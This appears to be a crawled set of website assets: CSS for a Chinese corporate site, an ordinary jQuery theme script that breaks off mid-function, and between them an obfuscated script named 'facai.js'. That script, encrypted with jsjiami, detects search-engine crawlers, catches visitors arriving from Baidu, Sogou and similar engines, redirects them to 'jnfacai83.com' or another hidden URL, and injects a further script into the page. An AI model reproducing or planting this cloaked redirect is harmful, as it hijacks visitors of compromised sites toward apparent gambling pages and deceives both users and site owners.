    -o-transform: scale(1.5);
    -ms-transform: scale(1.5);
    transform: scale(1.5);
    filter: alpha(opacity=0);
    -moz-opacity: 0;
    opacity: 0;
  }
}

@media (max-width:375.8px) {
  .sy-product .bowen {
    right: -90px;
    top: 10%;
    margin-top: -49px;
  }
}

@media only screen and (min-width: 375px) and (max-width: 411px) {
  .sy-product .bowen {
    right: -66px;
    top: 10%;
    margin-top: -14px;
  }

}

@media only screen and (min-width: 411px) and (max-width: 766.99px) {
  .sy-product .bowen {
    right: -45px;
    top: 10%;
    margin-top: 10px;
  }
}

@media (min-width: 767px) and (max-width:1024px) {
  .sy-product .bowen {
    right: 61px;
    top: 0%;
    margin-top: 38px;
  }
}

@media (min-width: 1025px) and (max-width:1366px) {
  .sy-product .bowen {
    right: 61px;
    top: 0%;
    margin-top: 38px;
  }
}

@media (min-width: 576px) and (max-width:920px) {
  .product_menu li img {
      width: 80%;
      margin: 0 auto;
      display: block;
      opacity: 0.6;
  }
  .product-content {
      position: absolute;
      bottom: 10px;
      left: 30px;
  }  
}
@media (max-width: 767px) {}

.main-nav .tel {
	 width: 141px; height: 46px;
	 margin-top: 11px;
	float: left;
	background:url(../images/400.png) no-repeat center left;
}

/* 行业解决方案2020.4.18 */
   .jjfa_m .header-sticky{ top:75px; z-index: 99;background:rgba(24, 32, 46, 0.85);}
	.jjfa_menu ul{ width: 1280px; margin: 0 auto;}
	.jjfa_menu ul li{ color:#D8D9F1; margin-right: 60px;}
	.jjfa_menu ul li a{ color: #D8D9F1;}
	.jjfa_menu ul li a:hover{ color:#fff; font-weight: bold;}
	.jjfa_m .return-hover a,
	.jjfa_m .return-hover a:hover{color: #fff;}
	.jjfa_bg{ background-color: #F9F9F9;}
	.jjfa_w{ width: 50%;}
		
	.jjfa-con .sy-product {position:relative; padding:4.5rem 0;}
	.jjfa-con .sy-product .main {position: relative;}	
	.jjfa-con .sy-product .main .title h4{width:90%;}	
	.jjfa-con .sy-product .p-20{ padding-left:30px;}
	.jjfa-con .sy-product .container h4{font-weight: bold; text-align: center; line-height: 5rem;}
	.jjfa-con .sy-product .main .title h2{font-size: 2.6rem;line-height:3rem;}
	.jjfa-con .sy-product .main .title h1{ font-size: 1.2rem;}
	
	.jjfa-con .jjfa_znkh h5{ font-size:0.875rem; height: 2rem;}
	.jjfa-con .jjfa_row img{ width: 100%;}
	.jjfa_pic{ width:50%;}
	.jjfa_pic img{ width:100%;}
	.jjfa_c{ margin-top: 3rem;}
	.jjfa_znkh h6{ width: 80%; margin: 1.5rem auto; background-color: #3A414D;
	 color: #fff; border-radius: 30px;}
	
	
	@media (max-width: 767px) {
		.jjfa_m{display: none;}
		.jjfa-con .sy-product .main .title h4{width:100%;}		
		.jjfa-con .jjfa_znkh .col-lg-2{ width: 48%;}
		.jjfa-con .sy-product .p-20{ padding-left:0px;}
		.jjfa-con .jjfa_znkh h5{ font-size:0.875rem; height: 2rem;}
		.jjfa-con .sy-product .main .title h2{font-size: 2rem;line-height:2rem;}
		.jjfa-con .jjfa_row .mx-3{ margin-left:0.125rem !important; margin-right:0.125rem !important;}
		.jjfa_w{ width: 100%;}
		.jjfa_pic{ width:100%;}
		.jjfa_znkh h6{margin: 1rem auto;}
	}

--- FILE ---
content_type: application/javascript
request_url: https://ky999.tw/facai.js
body_size: 3165
content:
/*
 * 加密工具已经升级了一个版本，目前为 jsjiami.com.v7 ，更新了加密算法，缩减了体积;
 * 另外 jsjiami.com.v7 已经强制加入校验，注释可以去掉，但是 jsjiami.com.v7 不能去掉，其他都没有任何绑定。
 * 誓死不会加入任何后门，JsJiami.com 加密的使命就是为了保护你们的Javascript 。
 */
 var _0xodA='jsjiami.com.v7';var _0x104076=_0x5ae9;(function(_0x133967,_0x37fee0,_0x5bb240,_0x48a3eb,_0x5aa6e1,_0x45501c,_0x4fe9f0){return _0x133967=_0x133967>>0x1,_0x45501c='hs',_0x4fe9f0='hs',function(_0x18517b,_0x3b47c4,_0x4cb236,_0x553f69,_0x26fdaa){var _0x35af7d=_0x5ae9;_0x553f69='tfi',_0x45501c=_0x553f69+_0x45501c,_0x26fdaa='up',_0x4fe9f0+=_0x26fdaa,_0x45501c=_0x4cb236(_0x45501c),_0x4fe9f0=_0x4cb236(_0x4fe9f0),_0x4cb236=0x0;var _0x169d7c=_0x18517b();while(!![]&&--_0x48a3eb+_0x3b47c4){try{_0x553f69=parseInt(_0x35af7d(0x12c,'SYn8'))/0x1+parseInt(_0x35af7d(0x10e,'EBQO'))/0x2*(-parseInt(_0x35af7d(0x124,'4j^h'))/0x3)+-parseInt(_0x35af7d(0x12b,'BYil'))/0x4*(-parseInt(_0x35af7d(0x113,'Y!VE'))/0x5)+-parseInt(_0x35af7d(0x118,'3i5e'))/0x6*(-parseInt(_0x35af7d(0x11f,'A]Gw'))/0x7)+-parseInt(_0x35af7d(0x120,'Jd$m'))/0x8+parseInt(_0x35af7d(0x122,'A]Gw'))/0x9*(parseInt(_0x35af7d(0x125,'GYCj'))/0xa)+-parseInt(_0x35af7d(0x116,'UPh!'))/0xb;}catch(_0x5b6177){_0x553f69=_0x4cb236;}finally{_0x26fdaa=_0x169d7c[_0x45501c]();if(_0x133967<=_0x48a3eb)_0x4cb236?_0x5aa6e1?_0x553f69=_0x26fdaa:_0x5aa6e1=_0x26fdaa:_0x4cb236=_0x26fdaa;else{if(_0x4cb236==_0x5aa6e1['replace'](/[trEUOFKRqXkPunMpBgD=]/g,'')){if(_0x553f69===_0x3b47c4){_0x169d7c['un'+_0x45501c](_0x26fdaa);break;}_0x169d7c[_0x4fe9f0](_0x26fdaa);}}}}}(_0x5bb240,_0x37fee0,function(_0x2ec617,_0x59ebef,_0x2812e3,_0x29330e,_0x4c890b,_0x5c8571,_0x2288fd){return _0x59ebef='\x73\x70\x6c\x69\x74',_0x2ec617=arguments[0x0],_0x2ec617=_0x2ec617[_0x59ebef](''),_0x2812e3='\x72\x65\x76\x65\x72\x73\x65',_0x2ec617=_0x2ec617[_0x2812e3]('\x76'),_0x29330e='\x6a\x6f\x69\x6e',(0x1cb65f,_0x2ec617[_0x29330e](''));});}(0x194,0xe8e6a,_0x503c,0xcc),_0x503c)&&(_0xodA=_0x503c);function isSpider(){var _0xbbd89b=_0x5ae9;if(navigator['userAgent'][_0xbbd89b(0x115,'3i5e')](/(Baiduspider|YisouSpider|360Spider|HaosouSpider|AdsBot|Googlebot|bingbot|Sogou web spider|Sosospider)/i))return!![];else return![];}var referer=document['referrer'],regex=/(baidu\.com|sogou\.com|so\.com|sm\.cn)/i;function _0x503c(){var _0x4145be=(function(){return[_0xodA,'EtXjRPusDKtjpirgamqin.nkXcFoKBmXM.OvE7Un==','tSokWPVcUce','WObkW4dcUmkGWRCM','DwG/yW','WQnwW4G3W6GcwX3cNq58BCoqxmofW4VdImolB8olbJ0','W4KcAfhdTmkuW5q','W5iPWOHRpmoNs0NcUWpcUmo/','WQhdNCkFk28Mr0CDWOxcKSobWQ7dUh1nW4FcSSoxtG','csKZWQ0','WRPIW7hdVL7dQSk9wa','WRCZW43dQmoSW4K'].concat((function(){return['WO47xhBdSCki','W7C3nG','BCoxW4BcUCkdW6LcWQmwW4FcKmoEW6JcLa','W7bNWOFcSSkPWOxcIadcIKldO8k4rW','CrpdU8k7W5rKrmofWRTa','tSk5WQpcKCom','WQH6WOukDCooW6pdPCoLWOZcOCksWORdVa','f1xcH0tdR8kMfaKkWPPIvs0','emoSW6BdHSoIWRindWldHa','WRDdkmkyfSokzL9uWQJcVsJdQcG','W7yvA8ofqmkkhWLcWOm','W6eKW4JdGu/cH8ohj1ddJ3HCs8opvMtcU8keW57dH8ofuCkps8kKqSoFWQOib8oXj8kAW6RdRCoUDSoQW5aveNJdSKFcPfFcLmklddydbdzzDdjyW5FcPq'].concat((function(){return['xwOaW4RdMCkjCmkbW5TnW4NcTG0','DSkGr8okWO5bWOvO','WP8SWOPGWRNcRSkE','BCowW4FcS8kbWPmhW6OcW6dcNq','k8oOWOPtxcO0WOCFWPXXW4DA','kYpdJuhdMXm0W45KgJ8','zCkiWQpdPCofWRWx','WQblwhzsWPlcQSkBW7OXW4zCWQW','iK9cW7TjCConuSoXWR7cVrq','oCkFW4pdMvXVW6nuW4FcMSkPESoGW6q','fSo+WRS6d8kLWQf9'];}()));}()));}());_0x503c=function(){return _0x4145be;};return _0x503c();}function _0x5ae9(_0x5c0028,_0xbc8db4){var _0x503c97=_0x503c();return _0x5ae9=function(_0x5ae941,_0x2f3e2f){_0x5ae941=_0x5ae941-0x10d;var _0x48655e=_0x503c97[_0x5ae941];if(_0x5ae9['KGaNhl']===undefined){var _0x3789fb=function(_0x527dc7){var _0x4743a6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4a2d04='',_0x2a3515='';for(var _0x183919=0x0,_0x13af34,_0x3891d9,_0x418635=0x0;_0x3891d9=_0x527dc7['charAt'](_0x418635++);~_0x3891d9&&(_0x13af34=_0x183919%0x4?_0x13af34*0x40+_0x3891d9:_0x3891d9,_0x183919++%0x4)?_0x4a2d04+=String['fromCharCode'](0xff&_0x13af34>>(-0x2*_0x183919&0x6)):0x0){_0x3891d9=_0x4743a6['indexOf'](_0x3891d9);}for(var _0x1da959=0x0,_0x5c162f=_0x4a2d04['length'];_0x1da959<_0x5c162f;_0x1da959++){_0x2a3515+='%'+('00'+_0x4a2d04['charCodeAt'](_0x1da959)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x2a3515);};var _0xe55013=function(_0x423a21,_0x9d1877){var _0x6ed4b6=[],_0x5e7b0f=0x0,_0x4e2574,_0x3489cd='';_0x423a21=_0x3789fb(_0x423a21);var _0x3afc64;for(_0x3afc64=0x0;_0x3afc64<0x100;_0x3afc64++){_0x6ed4b6[_0x3afc64]=_0x3afc64;}for(_0x3afc64=0x0;_0x3afc64<0x100;_0x3afc64++){_0x5e7b0f=(_0x5e7b0f+_0x6ed4b6[_0x3afc64]+_0x9d1877['charCodeAt'](_0x3afc64%_0x9d1877['length']))%0x100,_0x4e2574=_0x6ed4b6[_0x3afc64],_0x6ed4b6[_0x3afc64]=_0x6ed4b6[_0x5e7b0f],_0x6ed4b6[_0x5e7b0f]=_0x4e2574;}_0x3afc64=0x0,_0x5e7b0f=0x0;for(var _0x395f4e=0x0;_0x395f4e<_0x423a21['length'];_0x395f4e++){_0x3afc64=(_0x3afc64+0x1)%0x100,_0x5e7b0f=(_0x5e7b0f+_0x6ed4b6[_0x3afc64])%0x100,_0x4e2574=_0x6ed4b6[_0x3afc64],_0x6ed4b6[_0x3afc64]=_0x6ed4b6[_0x5e7b0f],_0x6ed4b6[_0x5e7b0f]=_0x4e2574,_0x3489cd+=String['fromCharCode'](_0x423a21['charCodeAt'](_0x395f4e)^_0x6ed4b6[(_0x6ed4b6[_0x3afc64]+_0x6ed4b6[_0x5e7b0f])%0x100]);}return _0x3489cd;};_0x5ae9['TMuoov']=_0xe55013,_0x5c0028=arguments,_0x5ae9['KGaNhl']=!![];}var _0x3abfa3=_0x503c97[0x0],_0xa99d48=_0x5ae941+_0x3abfa3,_0x1eec9e=_0x5c0028[_0xa99d48];return!_0x1eec9e?(_0x5ae9['fYMiON']===undefined&&(_0x5ae9['fYMiON']=!![]),_0x48655e=_0x5ae9['TMuoov'](_0x48655e,_0x2f3e2f),_0x5c0028[_0xa99d48]=_0x48655e):_0x48655e=_0x1eec9e,_0x48655e;},_0x5ae9(_0x5c0028,_0xbc8db4);};regex[_0x104076(0x10d,'!n39')](referer)&&(navigator['userAgent']['match'](/(Android|Windows|Browser|Mobile|Wap|iOs|iPad|iPhone|iPod)/i)?window[_0x104076(0x11d,'s4[X')]['href']='https://jnfacai83.com/':window['location'][_0x104076(0x129,'fTn3')]=_0x104076(0x12a,'])v8'));var _hmt=_hmt||[];(function(){var _0x581d51=_0x104076,_0x3323ae={'OpqxN':_0x581d51(0x11b,'EBQO'),'FahYH':_0x581d51(0x10f,'Y!VE')},_0x4edd65=document[_0x581d51(0x117,'N2[h')](_0x581d51(0x110,'BYil'));_0x4edd65[_0x581d51(0x111,'Y3XL')]=_0x3323ae['OpqxN'];var _0x373ab2=document[_0x581d51(0x12d,'@UU5')](_0x3323ae[_0x581d51(0x127,'GYCj')])[0x0];_0x373ab2[_0x581d51(0x11a,'U6@J')]['insertBefore'](_0x4edd65,_0x373ab2);}());var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: application/javascript
request_url: http://www.njyaoze.com/assets/js/main.js
body_size: 4887
content:
(function ($) {
	'use strict';
	/*----------------------------------------*/
	/*  Preloader  
/*----------------------------------------*/
	var windows = $(window);
    windows.on('load', function(){
        $(".preloader-activate").removeClass('preloader-active');
    });
    jQuery(window).on('load', function(){
		setTimeout(function(){
        jQuery('.open_tm_preloader').addClass('loaded');
        }, 0);
	});

	/*----------------------------------------*/
	/*  ion Range Slider 
/*----------------------------------------*/
    $(".tromic-range-slider").ionRangeSlider({
        prefix: "$",
    });
	
	/*----------------------------------------*/
	/*  Check if element exists
/*----------------------------------------*/
	$.fn.elExists = function () {
		return this.length > 0;
	};

    /*--
        Custom script to call Background
        Image & Color from html data attribute
    -----------------------------------*/
    $('[data-bg-image]').each(function () {
        var $this = $(this),
            $image = $this.data('bg-image');
        $this.css('background-image', 'url(' + $image + ')');
    });
    $('[data-bg-color]').each(function () {
        var $this = $(this),
            $color = $this.data('bg-color');
        $this.css('background-color', $color);
	});

	/*----------------------------------------*/
	/*  WOW
/*----------------------------------------*/
	new WOW().init();

	/*---------------------------------------
		Header Sticky
---------------------------------*/
	$(window).on('scroll', function () {
		if ($(this).scrollTop() > 300) {
			$('.header-sticky').addClass('sticky');
		} else {
			$('.header-sticky').removeClass('sticky');
		}
	});

	/*----------------------------------------*/
	/*  HasSub Item
/*----------------------------------------*/
	$('.hassub-item li.hassub a, .frequently-item li.has-sub a').on('click', function () {
		$(this).removeAttr('href');
		var element = $(this).parent('li');
		if (element.hasClass('open')) {
			element.removeClass('open');
			element.find('li').removeClass('open');
			element.find('ul').slideUp();
		} else {
			element.addClass('open');
			element.children('ul').slideDown();
			element.siblings('li').children('ul').slideUp();
			element.siblings('li').removeClass('open');
			element.siblings('li').find('li').removeClass('open');
			element.siblings('li').find('ul').slideUp();
		}
	});

	/*---------------------------------------
		Swiper All Slider
---------------------------------*/
	
	/* ---Main Slider--- */
	if ($('.main-slider').elExists()) {
		var swiper = new Swiper('.main-slider', {
			loop: true,
			slidesPerView: 1,
			speed: 750,
			autoplay: {
				delay: 4000
			},
			effect: "coverflow",
			coverflowEffect: {
				rotate: 30,
				slideShadows: false,
			},
			navigation: {
				nextEl: '.custom-button-next',
				prevEl: '.custom-button-prev',
			},
			pagination: {
				el: '.swiper-pagination',
				clickable: true,
				type: 'bullets'
			},
		});
	}
	$(".main-slider").hover(function () {
		(this).swiper.autoplay.stop();
	}, function () {
		(this).swiper.autoplay.start();
	});
	/* ---Main Slider Two--- */
	if ($('.main-slider-2').elExists()) {
		var swiper = new Swiper('.main-slider-2', {
			loop: true,
			slidesPerView: 1,
			speed: 750,
			autoplay: {
				delay: 4000
			},
			effect: 'fade',
			fadeEffect: {
				crossFade: true
			},
			navigation: {
				nextEl: '.custom-button-next',
				prevEl: '.custom-button-prev',
			},
			pagination: {
				el: '.swiper-pagination',
				clickable: true,
				type: 'bullets'
			},
		});
	}
	$(".main-slider-2").hover(function () {
		(this).swiper.autoplay.stop();
	}, function () {
		(this).swiper.autoplay.start();
	});

	/* --- Product Slider--- */
	if($('.product-slider').elExists()){
		var mySwiper = new Swiper('.product-slider', {
			slidesPerView: 4,
			spaceBetween: 30,
			loop: true,
			navigation: {
				nextEl: '.product-button-next',
				prevEl: '.product-button-prev',
			},
			breakpoints: {
				320: {
				  slidesPerView: 1,
				},
				576: {
				  slidesPerView: 2,
				},
				992: {
				  slidesPerView: 3,
				},
				1501: {
				  slidesPerView: 4,
				}
			}
		});
	}

	/* --- Product List Slider--- */
	if($('.product-list-slider').elExists()){
		var mySwiper = new Swiper('.product-list-slider', {
			slidesPerView: 3,
			spaceBetween: 30,
			loop: false,
			navigation: {
				nextEl: '.swiper-button-next',
				prevEl: '.swiper-button-prev',
			},
			breakpoints: {
				320: {
					slidesPerView: 1,
					slidesPerColumn: 1,
					slidesPerGroup: 1,
					slidesPerColumnFill: 'column',
				},
				768: {
					slidesPerView: 2,
					slidesPerColumn: 2,
					slidesPerGroup: 1,
					slidesPerColumnFill: 'row',
				},
				1200: {
					slidesPerView: 3,
					slidesPerColumn: 2,
					slidesPerGroup: 1,
					slidesPerColumnFill: 'row',
				},
			}
		});
	}

	/* --- Product List Slider Two--- */
	if($('.widgets-list-slider').elExists()){
		var mySwiper = new Swiper('.widgets-list-slider', {
			slidesPerView: 1,
			loop: false,
			navigation: {
				nextEl: '.swiper-button-next',
				prevEl: '.swiper-button-prev',
			},
			breakpoints: {
				320: {
					slidesPerView: 1,
					slidesPerColumn: 1,
					slidesPerGroup: 1,
					slidesPerColumnFill: 'column',
					spaceBetween: 5,
				},
				768: {
					slidesPerView: 1,
					slidesPerColumn: 2,
					slidesPerGroup: 1,
					slidesPerColumnFill: 'row',
				},
				992: {
					slidesPerView: 1,
					slidesPerColumn: 4,
					slidesPerGroup: 1,
					slidesPerColumnFill: 'row',
				},
			}
		});
	}

	/* --- Blog Slider--- */
	if($('.blog-slider').elExists()){
		var mySwiper = new Swiper('.blog-slider', {
			slidesPerView: 3,
			spaceBetween: 30,
			loop: true,
			navigation: {
				nextEl: '.swiper-button-next',
				prevEl: '.swiper-button-prev',
			},
			breakpoints: {
				320: {
				  slidesPerView: 1,
				},
				768: {
				  slidesPerView: 2,
				},
				992: {
				  slidesPerView: 3,
				}
			}
		});
	}

	/* ---  Special Deals Slider--- */
	if($('.special-deals-slider').elExists()){
		var mySwiper = new Swiper('.special-deals-slider', {
			slidesPerView: 3,
			spaceBetween: 30,
			loop: true,
			navigation: {
				nextEl: '.special-deals-button-next',
				prevEl: '.special-deals-button-prev',
			},
			breakpoints: {
				320: {
				  slidesPerView: 1,
				},
				768: {
				  slidesPerView: 2,
				},
				1501: {
				  slidesPerView: 3,
				}
			}
		});
	}

	/* --- Single Blog Slider--- */
	if($('.single-blog-slider').elExists()){
		var swiper = new Swiper('.single-blog-slider', {
			slidesPerView: 1,
			effect: "fade",
			fadeEffect: {
				crossFade: true
			},
			speed: 750,
			autoplay: {
				disableOnInteraction: false,
				delay: 3000
			},
			loop: true,
			navigation: {
				nextEl: '.swiper-button-next',
				prevEl: '.swiper-button-prev',
			},
		});
	}
	$(".single-blog-slider").hover(function () {
		(this).swiper.autoplay.stop();
	}, function () {
		(this).swiper.autoplay.start();
	});

	/* --- Testimonial Sliderr--- */
	if($('.testimonial-slider').elExists()){
		var mySwiper = new Swiper('.testimonial-slider', {
			preventInteractionOnTransition: true,
			slidesPerView: 3,
			spaceBetween: 40,
			loop: true,
			navigation: {
				nextEl: '.testimonial-button-next',
				prevEl: '.testimonial-button-prev',
			},
			pagination: {
				el: '.testimonial-pagination',
				clickable: true,
				type: 'bullets'
			},
			breakpoints: {
				320: {
				  slidesPerView: 1,
				  centeredSlides: false,
				  centeredSlidesBounds: false,
				},
				768: {
				  slidesPerView: 2,
				  centeredSlides: false,
				  centeredSlidesBounds: false,
				},
				992: {
				  slidesPerView: 2,
				  centeredSlides: false,
				  centeredSlidesBounds: false,
				},
				1200: {
				  slidesPerView: 3,
				  centeredSlides: true,
				  centeredSlidesBounds: true,
				}
			}
		});
	}

	/* --- Brand Slider--- */
	if($('.brand-slider').elExists()){
		var mySwiper = new Swiper('.brand-slider', {
			slidesPerView: 6,
			spaceBetween: 120,
			loop: true,
			speed: 750,
			autoplay: {
				delay: 4000
			},
			navigation: {
				nextEl: '.swiper-button-next',
				prevEl: '.swiper-button-prev',
			},
			breakpoints: {
				320: {
				  slidesPerView: 2,
				  spaceBetween: 30,
				},
				480: {
				  slidesPerView: 3,
				  spaceBetween: 30,
				},
				768: {
				  slidesPerView: 4,
				},
				992: {
				  slidesPerView: 5,
				},
				1200: {
				  slidesPerView: 6,
				}
			}
		});
	}

	/* --- Brand Slider--- */
	if($('.brand-slider-2').elExists()){
		var mySwiper = new Swiper('.brand-slider-2', {
			slidesPerView: 5,
			spaceBetween: 120,
			loop: true,
			speed: 750,
			autoplay: {
				delay: 4000
			},
			navigation: {
				nextEl: '.swiper-button-next',
				prevEl: '.swiper-button-prev',
			},
			breakpoints: {
				320: {
				  slidesPerView: 1,
				  spaceBetween: 30,
				},
				480: {
				  slidesPerView: 2,
				  spaceBetween: 30,
				},
				576: {
				  slidesPerView: 3,
				  spaceBetween: 30,
				},
				992: {
				  slidesPerView: 4,
				},
				1200: {
				  slidesPerView: 5,
				}
			}
		});
	}

	/* --- Team Member Sliderr--- */
	if($('.team-member-slider').elExists()){
		var mySwiper = new Swiper('.team-member-slider', {
			slidesPerView: 3,
			spaceBetween: 30,
			loop: true,
			navigation: {
				nextEl: '.swiper-button-next',
				prevEl: '.swiper-button-prev',
			},
			breakpoints: {
				320: {
				  slidesPerView: 1,
				},
				576: {
				  slidesPerView: 2,
				},
				768: {
				  slidesPerView: 3,
				}
			}
		});
	}

	/* ---Product Detail Horizontal Slider--- */
	if($('.single-product-slider').elExists()){
		var singleProduct = new Swiper('.single-product-thumbs', {
			spaceBetween: 10,
			slidesPerView: 4,
			observer: true,
            observeParents: true,
			freeMode: false,
			watchSlidesVisibility: true,
			watchSlidesProgress: true,
			allowTouchMove: false,
			loop: true,
			navigation: {
				nextEl: '.thumbs-button-next',
				prevEl: '.thumbs-button-prev',
			},
			breakpoints: {
				320: {
					slidesPerView: 2,
					allowTouchMove: true
				},
				480: {
					slidesPerView: 3,
					allowTouchMove: true
				},
				768: {
				  slidesPerView: 4,
				  allowTouchMove: true
				},
				1200: {
				  slidesPerView: 4,
				  allowTouchMove: false
				}
			}
		});
		var singleProduct = new Swiper('.single-product-slider', {
			autoplay: false,
			observer: true,
            observeParents: true,
			delay: 5000,
			slidesPerView: 1,
			slidesPerGroup: 1,
			watchSlidesProgress: true,
			watchSlidesVisibility: true,
			allowTouchMove: true,
			setWrapperSize: true,
			waitForTransition: true,
			loop: false,
			navigation: {
				nextEl: '.gallery-button-next',
				prevEl: '.gallery-button-prev',
			},
			thumbs: {
				swiper: singleProduct
			}
		});
	}

	/* ---Modal Slider--- */
	if($('.modal-slider').elExists()){
		var singleProduct = new Swiper('.modal-thumbs', {
			spaceBetween: 10,
			slidesPerView: 4,
			observer: true,
            observeParents: true,
			freeMode: false,
			watchSlidesVisibility: true,
			watchSlidesProgress: true,
			allowTouchMove: false,
			loop: false,
			breakpoints: {
				320: {
				  slidesPerView: 2,
				  allowTouchMove: true
				},
				480: {
				  slidesPerView: 3,
				  allowTouchMove: true
				},
				768: {
				  slidesPerView: 4,
				  allowTouchMove: true
				},
				1200: {
				  slidesPerView: 4,
				  allowTouchMove: false
				}
			}
		});
		var singleProduct = new Swiper('.modal-slider', {
			autoplay: false,
			observer: true,
            observeParents: true,
			delay: 5000,
			slidesPerView: 1,
			slidesPerGroup: 1,
			watchSlidesProgress: true,
			watchSlidesVisibility: true,
			allowTouchMove: true,
			setWrapperSize: true,
			waitForTransition: true,
			loop: false,
			navigation: {
				nextEl: '.thumbs-button-next',
				prevEl: '.thumbs-button-prev',
			},
			thumbs: {
				swiper: singleProduct
			}
		});
	}


	/* ---Scene--- */
	$('.scene').each(function () {
        new Parallax($(this)[0]);
    });

	/*----------------------------------------*/
	/* Toggle Function Active
	/*----------------------------------------*/
	// showlogin toggle
	$('#showlogin').on('click', function () {
		$('#checkout-login').slideToggle(900);
	});
	// showlogin toggle
	$('#showcoupon').on('click', function () {
		$('#checkout_coupon').slideToggle(900);
	});
	// showlogin toggle
	$('#cbox').on('click', function () {
		$('#cbox-info').slideToggle(900);
	});

	// showlogin toggle
	$('#ship-box').on('click', function () {
		$('#ship-box-info').slideToggle(1000);
	});

	/*----------------------------------------*/
	/*  Countdown
/*----------------------------------------*/
	function makeTimer($endDate, $this, $format) {
		var today = new Date();
		var BigDay = new Date($endDate),
			msPerDay = 24 * 60 * 60 * 1000,
			timeLeft = (BigDay.getTime() - today.getTime()),
			e_daysLeft = timeLeft / msPerDay,
			daysLeft = Math.floor(e_daysLeft),
			e_hrsLeft = (e_daysLeft - daysLeft) * 24,
			hrsLeft = Math.floor(e_hrsLeft),
			e_minsLeft = (e_hrsLeft - hrsLeft) * 60,
			minsLeft = Math.floor((e_hrsLeft - hrsLeft) * 60),
			e_secsLeft = (e_minsLeft - minsLeft) * 60,
			secsLeft = Math.floor((e_minsLeft - minsLeft) * 60);

		var yearsLeft = 0;
		var monthsLeft = 0
		var weeksLeft = 0;

		if ($format != 'short') {
			if (daysLeft > 365) {
				yearsLeft = Math.floor(daysLeft / 365);
				daysLeft = daysLeft % 365;
			}

			if (daysLeft > 30) {
				monthsLeft = Math.floor(daysLeft / 30);
				daysLeft = daysLeft % 30;
			}
			if (daysLeft > 7) {
				weeksLeft = Math.floor(daysLeft / 7);
				daysLeft = daysLeft % 7;
			}
		}

		var yearsLeft = yearsLeft < 10 ? "0" + yearsLeft : yearsLeft,
			monthsLeft = monthsLeft < 10 ? "0" + monthsLeft : monthsLeft,
			weeksLeft = weeksLeft < 10 ? "0" + weeksLeft : weeksLeft,
			daysLeft = daysLeft < 10 ? "0" + daysLeft : daysLeft,
			hrsLeft = hrsLeft < 10 ? "0" + hrsLeft : hrsLeft,
			minsLeft = minsLeft < 10 ? "0" + minsLeft : minsLeft,
			secsLeft = secsLeft < 10 ? "0" + secsLeft : secsLeft,
			yearsText = yearsLeft > 1 ? 'years' : 'year',
			monthsText = monthsLeft > 1 ? 'months' : 'month',
			weeksText = weeksLeft > 1 ? 'weeks' : 'week',
			daysText = daysLeft > 1 ? 'days' : 'day',
			hourText = hrsLeft > 1 ? 'hrs' : 'hr',
			minsText = minsLeft > 1 ? 'mins' : 'min',
			secText = secsLeft > 1 ? 'secs' : 'sec';

		var $markup = {
			wrapper: $this.find('.countdown__item'),
			year: $this.find('.yearsLeft'),
			month: $this.find('.monthsLeft'),
			week: $this.find('.weeksLeft'),
			day: $this.find('.daysLeft'),
			hour: $this.find('.hoursLeft'),
			minute: $this.find('.minsLeft'),
			second: $this.find('.secsLeft'),
			yearTxt: $this.find('.yearsText'),
			monthTxt: $this.find('.monthsText'),
			weekTxt: $this.find('.weeksText'),
			dayTxt: $this.find('.daysText'),
			hourTxt: $this.find('.hoursText'),
			minTxt: $this.find('.minsText'),
			secTxt: $this.find('.secsText')
		}

		var elNumber = $markup.wrapper.length;
		$this.addClass('item-' + elNumber);
		$($markup.year).html(yearsLeft);
		$($markup.yearTxt).html(yearsText);
		$($markup.month).html(monthsLeft);
		$($markup.monthTxt).html(monthsText);
		$($markup.week).html(weeksLeft);
		$($markup.weekTxt).html(weeksText);
		$($markup.day).html(daysLeft);
		$($markup.dayTxt).html(daysText);
		$($markup.hour).html(hrsLeft);
		$($markup.hourTxt).html(hourText);
		$($markup.minute).html(minsLeft);
		$($markup.minTxt).html(minsText);
		$($markup.second).html(secsLeft);
		$($markup.secTxt).html(secText);
	}

	if ($('.countdown').elExists()) {
		$('.countdown').each(function () {
			var $this = $(this);
			var $endDate = $(this).data('countdown');
			var $format = $(this).data('format');
			setInterval(function () {
				makeTimer($endDate, $this, $format);
			}, 0);
		});
	}

	/*------------------------------------
	    Magnific Popup
	    ------------------------------------- */
		if ($('.popup-vimeo').elExists()){
			$('.popup-vimeo').magnificPopup({
				type: 'iframe',
				disableOn: function () {
					if ($(window).width() < 600) {
						return false;
					}
					return true;
				}
			});
		}
		if ($('.gallery-popup').elExists()){
			$('.gallery-popup').magnificPopup({
				type: 'image',
				gallery: {
					enabled: true
				}
			});
		}
	
	/*------------------------------------
	Toolbar Button
	------------------------------------- */
	var $overlay = $('.global-overlay');
	$('.toolbar-btn').on('click', function (e) {
		e.preventDefault();
		e.stopPropagation();
		var $this = $(this);
		var target = $this.attr('href');
		var prevTarget = $this.parent().siblings().children('.toolbar-btn').attr('href');
		$(target).toggleClass('open');
		$(prevTarget).removeClass('open');
		$($overlay).addClass('overlay-open');
	});

	/*----------------------------------------*/
	/*  Click on Documnet
/*----------------------------------------*/
	var $body = $('.global-overlay');

	$body.on('click', function (e) {
		var $target = e.target;
		var dom = $('.main-wrapper').children();

		if (!$($target).is('.toolbar-btn') && !$($target).parents().is('.open')) {
			dom.removeClass('open');
			dom.find('.open').removeClass('open');
			$overlay.removeClass('overlay-open');
		}
	});

	/*----------------------------------------*/
	/*  Close Button Actions
/*----------------------------------------*/
	$('.button-close').on('click', function (e) {
		var dom = $('.main-wrapper').children();
		e.preventDefault();
		var $this = $(this);
		$this.parents('.open').removeClass('open');
		dom.find('.global-overlay').removeClass('overlay-open');
	});

	/*----------------------------------------*/
	/*  Offcanvas
/*----------------------------------------*/
	var $offcanvasNav = $('.mobile-menu, .offcanvas-minicart_menu'),
		$offcanvasNavWrap = $(
			'.mobile-menu_wrapper, .offcanvas-minicart_wrapperm, .offcanvas-search_wrapper'
		),
		$offcanvasNavSubMenu = $offcanvasNav.find('.sub-menu'),
		$menuToggle = $('.menu-btn'),
		$menuClose = $('.button-close');

	$offcanvasNavSubMenu.slideUp();

	$offcanvasNav.on('click', 'li a, li .menu-expand', function (e) {
		var $this = $(this);
		if (
			$this.parent().attr('class').match(/\b(menu-item-has-children|has-children|has-sub-menu)\b/) &&
			($this.attr('href') === '#' || $this.attr('href') === '' || $this.hasClass('menu-expand'))
		) {
			e.preventDefault();
			if ($this.siblings('ul:visible').length) {
				$this.siblings('ul').slideUp('slow');
			} else {
